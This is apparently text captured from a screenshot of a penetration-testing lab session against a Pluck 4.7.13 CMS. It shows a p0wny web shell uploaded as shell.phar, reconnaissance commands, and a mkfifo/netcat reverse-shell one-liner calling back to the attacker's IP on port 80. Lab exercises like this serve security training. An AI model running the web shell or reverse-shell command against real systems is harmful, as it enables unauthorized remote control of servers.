 1 2 3 4 10.21.17.140 6:34
pluck 4.7.13 - log in p0wny@shell:~# Online - Reverse Shell Ge Private browsing
10.10.17.224/app/pluck-4.7.13/files/shell.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
p0wny@shell:~#
p0wny@shell:â¦/pluck-4.7.13/files# whoami
www-data
p0wny@shell:â¦/pluck-4.7.13/files# hostname
ip-10-10-17-224
p0wny@shell:â¦/pluck-4.7.13/files# pwd
/var/www/html/app/pluck-4.7.13/files
p0wny@shell:â¦/pluck-4.7.13/files# which nc
/usr/bin/nc
p0wny@shell:â¦/pluck-4.7.13/files# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.21.17.140
80 >/tmp/f
p0wny@shell:â¦/pluck-4.7.13/files#